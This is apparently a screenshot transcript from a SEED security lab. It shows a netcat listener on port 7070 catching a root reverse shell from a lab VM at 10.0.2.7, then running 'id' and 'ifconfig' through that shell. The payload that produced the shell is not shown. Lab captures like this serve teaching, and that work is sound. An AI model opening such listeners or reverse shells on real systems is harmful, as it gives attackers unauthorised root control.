 [05/17/21]seed@VM:~/lab7$ nc -l 7070 -v
Listening on [0.0.0.0] (family 0, port 7070)
Connection from [10.0.2.7] port 7070 [tcp/*] accepted (family 2, sport 51890)
root@VM:/home/seed/Lab7# id
id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/Lab7# ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:32:83:13
          inet addr:10.0.2.7  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::927e:8e4c:2666:82c0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:221 errors:0 dropped:0 overruns:0 frame:0
          TX packets:282 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:92696 (92.6 KB)  TX bytes:32761 (32.7 KB)